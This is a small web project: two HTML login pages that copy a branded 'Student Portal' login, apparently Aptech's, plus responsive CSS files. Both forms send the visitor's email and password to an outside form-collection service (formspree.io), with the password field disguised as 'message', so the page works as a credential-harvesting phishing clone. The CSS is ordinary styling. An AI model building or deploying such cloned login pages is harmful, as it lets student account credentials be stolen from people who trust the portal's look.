
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Login Form</title>
    <link rel="stylesheet" href="assets/css/clone.css" />
    <link rel="stylesheet" href="assets/css/responsive.css" />
    <link rel="stylesheet" href="assets/css/iphone.css">
    <link rel="shortcut icon" href="img/LOGO 2.png" type="image/x-icon" />
  </head>
  <body>
    <div class="container">
      <div class="box">
        <div class="loginheading">
          <h1 id="loginKiHeading">Login</h1>
          <h1 id="stuportalheadResponsive">Student Portal</h1>
        </div>
        <div class="line">
          <hr id="greyline" style="width: 110px; border: 1px solid gray" />
        </div>
        <form   action="https://formspree.io/f/mgvkjyaj"
  method="POST">
        <div class="formInput">
          <input type="email" name="email" id="emailinput"  name="" id="" />
          <p id="youremailline">Your Email</p>
        </div>
        <div class="formpasswordinput">
          <input type="password"  name="message" id="yourPasswordinput" />
          <p id="yourpasswordine">Password</p>
        </div>
        <div class="loginbtn">
          
            <button type="submit" id="loginBtn">Login</button></a>
          </form>
          <a
            style="list-style: none; text-decoration: none"
            href="forgetpassword.html"
            ><p id="fPasswordResponsive" style="color: #f7b205">
              Forget Password
            </p></a
          >
        </div>
        <div class="forgetPassword">
          <a
            style="list-style: none; text-decoration: none"
            href="forgetpassword.html"
            ><p id="fPassword" style="color: #f7b205">Forget Password</p></a
          >
        </div>
      </div>
      <div class="logobox">
        <div class="logoimg">
          <img id="logoImageAptech" src="img/LOGO 2.png" alt="" />
        </div>
        <div class="studentportalheading">
          <h1 id="stuportalhead">Student Portal</h1>
        </div>
      </div>
    </div>
  </body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Login Form</title>
    <link rel="stylesheet" href="assets/css/clone.css" />
    <link rel="stylesheet" href="assets/css/responsive.css" />
    <!-- <link rel="stylesheet" href="assets//css/ipad.css"> -->
    <link rel="shortcut icon" href="img/LOGO 2.png" type="image/x-icon" />
  </head>
  <body>
    <div class="container">
      <div class="box">
        <div class="loginheading">
          <h1 id="loginKiHeading">Login</h1>
          <h1 id="stuportalheadResponsive">Student Portal</h1>
        </div>
        <div class="line">
          <hr id="greyline" style="width: 110px; border: 1px solid gray" />
        </div>
        <form   action="https://formspree.io/f/mgvkjyaj"
  method="POST">
        <div class="formInput">
          <input type="email" name="email" id="emailinput"  name="" id="" />
          <p id="youremailline">Your Email</p>
        </div>
        <div class="formpasswordinput">
          <input type="password"  name="message" id="yourPasswordinput" />
          <p id="yourpasswordine">Password</p>
        </div>
        <div class="loginbtn">
          <a href="Studentdashboard.html"
            ><button type="submit" id="loginBtn">Login</button></a>
          </form>
          <a
            style="list-style: none; text-decoration: none"
            href="forgetpassword.html"
            ><p id="fPasswordResponsive" style="color: #f7b205">
              Forget Password
            </p></a
          >
        </div>
        <div class="forgetPassword">
          <a
            style="list-style: none; text-decoration: none"
            href="forgetpassword.html"
            ><p id="fPassword" style="color: #f7b205">Forget Password</p></a
          >
        </div>
      </div>
      <div class="logobox">
        <div class="logoimg">
          <img id="logoImageAptech" src="img/LOGO 2.png" alt="" />
        </div>
        <div class="studentportalheading">
          <h1 id="stuportalhead">Student Portal</h1>
        </div>
      </div>
    </div>
  </body>
</html>
</file>
<file: assets/css/clone.css>
body
{
    background-color: #D3D3D3;
}
.container
{
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}
.box
{
    top: 3rem;
    background-color: white;
    position: absolute;
    height: 500px;
    border-radius: 24px;
    border: 2px solid black;
    width: 900px;
}
#loginKiHeading
{
    color:#f7b205;
    position: absolute;
    left: 10rem;
    top:3rem;
}
.line
{
    position: absolute;
    left: 9rem;
    top: 7.5rem;
}
.formInput
{
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top:170px;
    left: 3rem;
}
#emailinput
{
width: 314.078px;
height: 38px;
border: 1px solid gray;
border-radius: 3px;
}
#youremailline
{
position: absolute;
    top:35px;
    left: 0.2rem;
    color: #f7b205;
}
.formpasswordinput
{

display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top:258px;
    left: 3rem;
}
#yourPasswordinput
{
width: 314.078px;
height: 38px;
border: 1px solid gray;
border-radius: 3px;
}
#yourpasswordine
{
position: absolute;
    top:35px;
    left: 0.2rem;
    color: #f7b205;
}
#loginBtn
{

display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top:350px;
    left: 10rem;
    height: 48px;
    width: 86.625px;
    background-color: #f7b205;
    border:1px solid grey;
    border-radius: 4.8px;
    color:white;

}
.logobox
{
justify-content: center;
align-items: center;
text-align: center;
}
#logoImageAptech
{
top: 190px;
position: absolute;
height: 128px;
width: 400px;
}
.studentportalheading
{
left: 48rem;
top: 300px;
position: absolute;
}
.forgetPassword
{
position: absolute;
left: 15rem;
top: 25rem;
}
#stuportalheadResponsive
{
    display: none;
}
#fPasswordResponsive
{
    display: none;
}
</file>
<file: assets/css/responsive.css>
@media screen and (max-width: 375px) {
  .box {
    top: 25px;
    margin-right: 4px;
    height: 38rem;
    width: 20rem;
  }

  #logoImageAptech {
    top: 6px;
    right: 72px;
    height: 108px;
    width: 232px;
  }
  #loginKiHeading {
    font-size: x-large;
    top: 122px;
    right: 10px;
    left: 10px;
  }
  #greyline {
    right: -72px;
    top: 53px;
    position: absolute;
  }
  .formInput {
    top: 14rem;
    right: 40px;
  }
  #emailinput {
    width: 400px;
  }
  #youremailline {
    right: 148px;
  }
  .formpasswordinput {
    top: 20rem;
    right: 40px;
  }

  #loginBtn {
    left: 110px;
    top: 28rem;
  }
  #fPassword {
    display: none;
    top: -35px;
    right: 10px;
    position: absolute;
  }

  #stuportalhead {
    display: none;
  }
  #stuportalheadResponsive {
    display: block;
    top: 70px;
    font-size: x-large;
    position: absolute;
    right: 86px;
  }
  #fPasswordResponsive {
    display: block;
    position: absolute;
    top: 32rem;
    right: 15px;
  }
} 


 @media screen and (min-width: 768px) and (max-width: 1024px)  
{

   
    .box
    {
        top:253px;
        margin-right: 4px;
        height: 56rem;
        width: 50rem;
    }

    #logoImageAptech
    {
        top:300px;
        right: 310px;
        height: 180px;
        width: 420px;
    }
    #loginKiHeading
    {
        font-size: x-large;
        top:260px;
        right: 10px;
        left: 10px;
    }
    #greyline
    {
        right:-72px;
        top:53px;
        position: absolute;
    }
    .formInput
    {
        top:14rem;
        right: 40px;
    }
     #emailinput
    {
        top:150px;
        position: absolute;
        width: 430px;

    }
    #youremailline
    {
      right: 350px;
      top:185px
    }
    .formpasswordinput
    {
        top:20rem;
        right: 40px;
    }

    #loginBtn
    {
        left: 340px;
        top:36rem;
    }
    #fPassword
    {
        display: none;
        top:-35px;
        right: 10px;
        position: absolute;
    }
   
    #stuportalhead
    {
        display: none;
    }
    #stuportalheadResponsive
    {
        display: block;
        top:200px;
        font-size: x-large;
        position: absolute;
        right: 322px;
    }
    #fPasswordResponsive
    {
        display: block;
        position: absolute;   
        top:42rem;
        right: 168px;
    }
    .line
    {
       position: absolute;
       left: 24rem;
       top: 16.5rem;   
    }

#yourPasswordinput {
    position: absolute;
    width: 430px;
    height: 38px;
    border: 1px solid gray;
    border-radius: 3px;
    top: 155px;
}
#yourpasswordine {
    position: absolute;
    top: 198px;
    left: 10.2rem;
    color: #f7b205;
}

}
</file>
<file: assets/css/iphone.css>
@media (max-width: 480px) 
{
.box {
    top: 125px;
    margin-right: 4px;
    height: 38rem;
    width: 20rem;
  }

  #logoImageAptech {
    top: 75px;
    right: 72px;
    height: 108px;
    width: 232px;
  }
  #loginKiHeading {
    font-size: x-large;
    top: 122px;
    right: 10px;
    left: 10px;
  }
  #greyline {
    right: -72px;
    top: 53px;
    position: absolute;
  }
  .formInput {
    top: 14rem;
    right: 40px;
  }
  #emailinput {
    width: 400px;
  }
  #youremailline {
    right: 148px;
  }
  .formpasswordinput {
    top: 20rem;
    right: 40px;
  }

  #loginBtn {
    left: 110px;
    top: 28rem;
  }
  #fPassword {
    display: none;
    top: -35px;
    right: 10px;
    position: absolute;
  }

  #stuportalhead {
    display: none;
  }
  #stuportalheadResponsive {
    display: block;
    top: 70px;
    font-size: x-large;
    position: absolute;
    right: 86px;
  }
  #fPasswordResponsive {
    display: block;
    position: absolute;
    top: 32rem;
    right: 15px;
  }
} 


 @media screen and (min-width: 768px) and (max-width: 1024px)  
{

   
    .box
    {
        top:253px;
        margin-right: 4px;
        height: 56rem;
        width: 50rem;
    }

    #logoImageAptech
    {
        top:300px;
        right: 310px;
        height: 180px;
        width: 420px;
    }
    #loginKiHeading
    {
        font-size: x-large;
        top:260px;
        right: 10px;
        left: 10px;
    }
    #greyline
    {
        right:-72px;
        top:53px;
        position: absolute;
    }
    .formInput
    {
        top:14rem;
        right: 40px;
    }
     #emailinput
    {
        top:150px;
        position: absolute;
        width: 430px;

    }
    #youremailline
    {
      right: 350px;
      top:185px
    }
    .formpasswordinput
    {
        top:20rem;
        right: 40px;
    }

    #loginBtn
    {
        left: 340px;
        top:36rem;
    }
    #fPassword
    {
        display: none;
        top:-35px;
        right: 10px;
        position: absolute;
    }
   
    #stuportalhead
    {
        display: none;
    }
    #stuportalheadResponsive
    {
        display: block;
        top:200px;
        font-size: x-large;
        position: absolute;
        right: 322px;
    }
    #fPasswordResponsive
    {
        display: block;
        position: absolute;   
        top:42rem;
        right: 168px;
    }
    .line
    {
       position: absolute;
       left: 24rem;
       top: 16.5rem;   
    }

#yourPasswordinput {
    position: absolute;
    width: 430px;
    height: 38px;
    border: 1px solid gray;
    border-radius: 3px;
    top: 155px;
}
#yourpasswordine {
    position: absolute;
    top: 198px;
    left: 10.2rem;
    color: #f7b205;
}

}
</file>
<file: assets/css/ipad.css>
@media screen and (max-width:1024px) 
{

   
    .box
    {
        top:25px;
        margin-right: 4px;
        height: 50rem;
        width: 20rem;
    }

    #logoImageAptech
    {
        top:6px;
        right: 72px;
        height: 108px;
        width: 232px;
    }
    #loginKiHeading
    {
        font-size: x-large;
        top:122px;
        right: 10px;
        left: 10px;
    }
    #greyline
    {
        right:-72px;
        top:53px;
        position: absolute;
    }
    .formInput
    {
        top:14rem;
        right: 40px;
    }
     #emailinput
    {
        width: 400px;
    }
    #youremailline
    {
      right: 148px;
    }
    .formpasswordinput
    {
        top:20rem;
        right: 40px;
    }

    #loginBtn
    {
        left: 110px;
        top:36  rem;
    }
    #fPassword
    {
        display: none;
        top:-35px;
        right: 10px;
        position: absolute;
    }
   
    #stuportalhead
    {
        display: none;
    }
    #stuportalheadResponsive
    {
        display: block;
        top:70px;
        font-size: x-large;
        position: absolute;
        right: 86px;
    }
    #fPasswordResponsive
    {
        display: block;
        position: absolute;   
        top:42rem;
        right: 15px;
    }
}
</file>
